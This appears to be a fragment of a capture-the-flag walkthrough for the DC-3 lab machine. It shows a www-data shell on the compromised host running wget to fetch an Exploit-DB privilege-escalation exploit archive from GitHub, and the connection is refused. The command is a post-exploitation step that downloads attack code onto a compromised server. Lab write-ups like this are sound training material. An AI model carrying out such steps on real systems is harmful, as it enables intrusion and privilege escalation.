 www-data@DC-3:/var/www/html/templates/beez3/html$ wget https://github.com/offensive-security/explo
itdb-bin-sploits/raw/master/bin-sploits/39772.zip
<sive-security/exploitdb-bin-sploits/raw/master/bin-sploits/39772.zip
--2021-11-12 20:37:08--  https://github.com/offensive-security/exploitdb-bin-sploits/raw/master/bi
n-sploits/39772.zip
Resolving github.com (github.com)... 20.205.243.166
Connecting to github.com (github.com)|20.205.243.166|:443... connected.
HTTP request sent, awaiting response... 302 Found
Location: https://raw.githubusercontent.com/offensive-security/exploitdb-bin-sploits/master/bin-sp
loits/39772.zip [following]
--2021-11-12 20:37:09--  https://raw.githubusercontent.com/offensive-security/exploitdb-bin-sploit
s/master/bin-sploits/39772.zip
Resolving raw.githubusercontent.com (raw.githubusercontent.com)... 0.0.0.0, ::
Connecting to raw.githubusercontent.com (raw.githubusercontent.com)|0.0.0.0|:443... failed: Connec
tion refused.
Connecting to raw.githubusercontent.com (raw.githubusercontent.com)|::|:443... failed: Connection
refused.
www-data@DC-3:/var/www/html/templates/beez3/html$